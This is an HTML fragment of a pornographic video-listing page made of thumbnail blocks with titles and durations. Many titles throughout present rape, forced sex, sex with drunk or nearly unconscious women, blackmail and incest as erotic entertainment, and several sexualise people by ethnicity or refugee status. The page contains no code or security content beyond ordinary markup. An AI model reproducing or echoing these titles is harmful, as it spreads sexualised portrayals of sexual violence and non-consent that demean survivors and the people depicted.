                                    <img data-sg="b8af5af100b42514" src="/thumbs/172/13307955415048529172_0.jpg" alt="milf got tricked into forced family porn in lesbian rape xxx video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>milf got tricked into forced family porn in lesbian rape xxx video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12373551979378821946/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="abb7aff7a4b4cb3a" src="/thumbs/946/12373551979378821946_0.jpg" alt="Rough Facesitting while Face Slapping" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Facesitting while Face Slapping</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:09</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11962451805694845258/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a6032a89992be14a" src="/thumbs/258/11962451805694845258_0.jpg" alt="skinny african milf outdoor fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>skinny african milf outdoor fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/9888293755950272992/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="893a46c7d62111e0" src="/thumbs/992/9888293755950272992_0.jpg" alt="a drunk amateur being forced to have rough sex and brutal porn starring a hot milf." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a drunk amateur being forced to have rough sex and brutal porn starring a hot milf.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8108474754807446993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="708716d436853dd1" src="/thumbs/993/8108474754807446993_0.jpg" alt="33. milf forcibly raped in medical voyeur rape porn with brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>33. milf forcibly raped in medical voyeur rape porn with brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7434341352676787589/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="672c1612494c0585" src="/thumbs/589/7434341352676787589_0.jpg" alt="Big Tits Latina Bimbo Gags On Stepson's Big Cock Amateur Vanillaandcaramel" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits Latina Bimbo Gags On Stepson's Big Cock Amateur Vanillaandcaramel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6302961832851832767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="57789e6477fa7fbf" src="/thumbs/767/6302961832851832767_0.jpg" alt="raped milf with hot anal in a forced family porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped milf with hot anal in a forced family porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:38</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5375377910874763045/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a992dbadf2bef25" src="/thumbs/45/5375377910874763045_0.jpg" alt="Tough Asshole For Russian Horny MILF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tough Asshole For Russian Horny MILF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4320710885710701058/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3bf63fa88ff32202" src="/thumbs/58/4320710885710701058_0.jpg" alt="PASCALSSUBSLUTS - Redhead Sub Isabel Dean Receives Warm Jizz" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PASCALSSUBSLUTS - Redhead Sub Isabel Dean Receives Warm Jizz</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3915959545846931107/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3658487595019ea3" src="/thumbs/107/3915959545846931107_0.jpg" alt="Sexy Big-Titted MILF Sara Jay Pussy Fucked Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Big-Titted MILF Sara Jay Pussy Fucked Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638922894850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108f3e8e02" src="/thumbs/850/3824942638922894850_0.jpg" alt="Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:07</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638409190518/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1070a00c76" src="/thumbs/518/3824942638409190518_0.jpg" alt="Mom gets stuck and son fucks her!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom gets stuck and son fucks her!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3237676241988542349/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2cee89635d72df8d" src="/thumbs/349/3237676241988542349_0.jpg" alt="Large Boobs Romanian MILF Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Large Boobs Romanian MILF Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733760490557/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a2504c3d" src="/thumbs/557/2705852733760490557_0.jpg" alt="Fisting his wife rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fisting his wife rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2243545266262586366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f22ac88691733fe" src="/thumbs/366/2243545266262586366_0.jpg" alt="THICK LIGHTSKIN LOVES FUCKING HER BOYFRIENDS BIG BLACK COCK- Zeus and Athena" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>THICK LIGHTSKIN LOVES FUCKING HER BOYFRIENDS BIG BLACK COCK- Zeus and Athena</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1021172897692613674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e2bef570d397c2a" src="/thumbs/674/1021172897692613674_0.jpg" alt="Tsundere Milfin [ HENTAI Game PornPlay ] Ep.3 public creampie my muslim boss tight pussy at work" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tsundere Milfin [ HENTAI Game PornPlay ] Ep.3 public creampie my muslim boss tight pussy at work</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/756505232666434587/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a7fa5803fce9c1b" src="/thumbs/587/756505232666434587_0.jpg" alt="Charming Anya shocks with her body?! Let her squirt, suck and fuck rough doggy style!? XSanyAny" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Charming Anya shocks with her body?! Let her squirt, suck and fuck rough doggy style!? XSanyAny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17156201570425626146/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ee17126e4c37de22" src="/thumbs/146/17156201570425626146_0.jpg" alt="Amateur Sarah Goes Full On Interracial Fucking Experience" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Sarah Goes Full On Interracial Fucking Experience</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13942634128741953588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c17e2fde6ce6f034" src="/thumbs/588/13942634128741953588_0.jpg" alt="Roommate interrupted while doing Yoga" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Roommate interrupted while doing Yoga</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:09</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958835232084384/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e4f0d11a0" src="/thumbs/384/13554958835232084384_0.jpg" alt="Rough pegging with tattooed slut and her big cocked lover" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough pegging with tattooed slut and her big cocked lover</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6897473366239876329/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5fb8bf7b727214e9" src="/thumbs/329/6897473366239876329_0.jpg" alt="Big Ass Latina Housewife Gia Derza Loves Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Latina Housewife Gia Derza Loves Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6496164800842587703/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a270377dc9e5e37" src="/thumbs/703/6496164800842587703_0.jpg" alt="the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5001983584870385964/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="456a9d919c88c92c" src="/thumbs/964/5001983584870385964_0.jpg" alt="hot milf being forced into a brutal porn shoot." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf being forced into a brutal porn shoot.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4608583420790124360/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3ff4fa3431f32f48" src="/thumbs/360/4608583420790124360_0.jpg" alt="korean milf brutally forced into rough sex videos." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>korean milf brutally forced into rough sex videos.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4093223046359445464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38ce0cac80b26fd8" src="/thumbs/464/4093223046359445464_0.jpg" alt="Hot Step Mature Bridgette B Will Do Anything For Her Son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Step Mature Bridgette B Will Do Anything For Her Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:38</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639373167354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg" alt="Mom And Daughter Blackmailed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom And Daughter Blackmailed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3522812931935783314/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="30e38bb26a2f4992" src="/thumbs/314/3522812931935783314_0.jpg" alt="5. hot milf violently ass raped in a brutal porn movie about lupus pictures." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>5. hot milf violently ass raped in a brutal porn movie about lupus pictures.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732541077886/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb959a1897e" src="/thumbs/886/2705852732541077886_0.jpg" alt="Dee Williams Disciplined" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dee Williams Disciplined</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731742440005/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92a074a45" src="/thumbs/5/2705852731742440005_0.jpg" alt="Hubby fucks punk babysitter" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hubby fucks punk babysitter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2419408249051300731/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="219376fbe35a437b" src="/thumbs/731/2419408249051300731_0.jpg" alt="hot milf gets forced and brutal raped in this desadov porn movie with violent sex scenes." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf gets forced and brutal raped in this desadov porn movie with violent sex scenes.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2221784853123321924/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ed55d8d69c25044" src="/thumbs/924/2221784853123321924_0.jpg" alt="Huge Boobs Blonde HOUSEWIFE like the Rough Dick to Fuck Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge Boobs Blonde HOUSEWIFE like the Rough Dick to Fuck Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482548102811112/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d5f64de8" src="/thumbs/112/1426482548102811112_0.jpg" alt="Amateur milf with big tits fucks young Rough rectal hump for Lexy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur milf with big tits fucks young Rough rectal hump for Lexy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/770392648769231473/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ab0fc0847765a71" src="/thumbs/473/770392648769231473_0.jpg" alt="rough mouth stretched at our carnaval party" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough mouth stretched at our carnaval party</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2816279191811882939/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27156f00f0457fbb" src="/thumbs/939/2816279191811882939_0.jpg" alt="BBW MILF Kylie Ireland Enjoys Shorty Mac's Black Cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW MILF Kylie Ireland Enjoys Shorty Mac's Black Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482544981996959/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511bf2759f" src="/thumbs/959/1426482544981996959_0.jpg" alt="Squirting Latin MILF Extreme DP And Deepthroat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Squirting Latin MILF Extreme DP And Deepthroat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/18375631518645820209/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ff035b82085b1b31" src="/thumbs/209/18375631518645820209_0.jpg" alt="Monster Tits WIFE Amy Azurra Seduce to Rough Sex by Stranger" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Monster Tits WIFE Amy Azurra Seduce to Rough Sex by Stranger</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:22</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/18208872519237211095/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fcb2e914dd8193d7" src="/thumbs/95/18208872519237211095_0.jpg" alt="Mom Forced Son To Cum Inside Her Wet Pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Forced Son To Cum Inside Her Wet Pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:23</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17733296600944177994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f619534db3eb734a" src="/thumbs/994/17733296600944177994_0.jpg" alt="Step Mom gets fisting and rough sex from daddy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Mom gets fisting and rough sex from daddy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17527235511633432621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f33d3fd5a585d02d" src="/thumbs/621/17527235511633432621_0.jpg" alt="mom has rough sex with her yoga instructor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom has rough sex with her yoga instructor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:24</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17461386626679688117/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f2534e9f60ffcbb5" src="/thumbs/117/17461386626679688117_0.jpg" alt="3 hot girls doing urgency" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>3 hot girls doing urgency</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15215757328674012153/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d3293aac84293bf9" src="/thumbs/153/15215757328674012153_0.jpg" alt="Sloppy Blowjob And Rough Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sloppy Blowjob And Rough Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">32:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14193601039925564650/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c4f9ccf1e460d4ea" src="/thumbs/650/14193601039925564650_0.jpg" alt="Topheavy MILF Vittoria Divine hardly fucked in backside next meeting in Metart Salon [long trailer]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Topheavy MILF Vittoria Divine hardly fucked in backside next meeting in Metart Salon [long trailer]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13808283115254557068/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bfa0e0557ac5a98c" src="/thumbs/68/13808283115254557068_0.jpg" alt="Rammed - Huge Boobs Tattoo Sweet Gets Fucked Rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rammed - Huge Boobs Tattoo Sweet Gets Fucked Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13624336212744660968/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bd135d99c522e7e8" src="/thumbs/968/13624336212744660968_0.jpg" alt="Big Tits Syrian Refugee Has Rough Sex With German Landlord" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits Syrian Refugee Has Rough Sex With German Landlord</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13159375269727861488/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b69f7e1622307af0" src="/thumbs/488/13159375269727861488_0.jpg" alt="Bangladeshi indian bhabi aki fucked bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangladeshi indian bhabi aki fucked bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">27:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11655697521616396684/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b243158a18c" src="/thumbs/684/11655697521616396684_0.jpg" alt="Yummy milf gets her tits tortured tin a brutal scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Yummy milf gets her tits tortured tin a brutal scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11009369415650109288/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="98c9232744dfe768" src="/thumbs/288/11009369415650109288_0.jpg" alt="Desi bhabhi tight pussy cheats on Husband with sons friend dirty hindi audio bollywood sex story chudai blackmailed, a., t. and best friends mom to fuck to pay for tutoring leaked scandal sex tape facial finish POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi bhabhi tight pussy cheats on Husband with sons friend dirty hindi audio bollywood sex story chudai blackmailed, a., t. and best friends mom to fuck to pay for tutoring leaked scandal sex tape facial finish POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">24:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10880214834208955211/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="96fe49bef0f5db4b" src="/thumbs/211/10880214834208955211_0.jpg" alt="Stepmom caught s. masturbating then fucks the s. out of him" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepmom caught s. masturbating then fucks the s. out of him</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10596416700441521481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="930e08d8c9d56d49" src="/thumbs/481/10596416700441521481_0.jpg" alt="Couple Fantasty Threesome With Sex Doll Two Big Dick BBC Deep Anal Anal Pussy DP Titty Fuck Huge Cumshot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Couple Fantasty Threesome With Sex Doll Two Big Dick BBC Deep Anal Anal Pussy DP Titty Fuck Huge Cumshot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10471031792842604744/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="915093f00c3480c8" src="/thumbs/744/10471031792842604744_0.jpg" alt="korean milf has violent sex in a xxx rape." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>korean milf has violent sex in a xxx rape.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
